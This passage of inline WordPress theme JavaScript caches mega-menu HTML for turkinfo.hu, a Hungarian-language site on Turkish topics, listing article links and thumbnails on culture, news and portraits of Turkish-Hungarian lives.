                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        